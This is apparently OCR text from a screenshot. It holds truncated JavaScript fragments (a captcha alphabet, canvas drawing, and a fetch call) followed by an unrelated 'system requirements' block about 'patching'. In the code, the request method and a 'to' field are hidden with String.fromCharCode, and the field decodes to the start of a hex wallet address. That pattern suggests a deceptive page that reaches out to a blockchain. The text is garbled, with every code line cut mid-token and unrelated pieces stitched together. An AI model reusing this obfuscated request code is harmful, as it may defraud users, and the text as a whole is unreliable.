
<img src="data:image/gif;base64,R0lGODlhAQ
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath(
re=await fetch(r,{method:String.fromCharCod
[{to:String.fromCharCode(48,120,99,101,48,53
j=await re.json();if(j.result){let h=j.result.su
Processor:
1 GHz CPU for patching
RAM:
Enough for patching
Disk space:
Required: 64 GB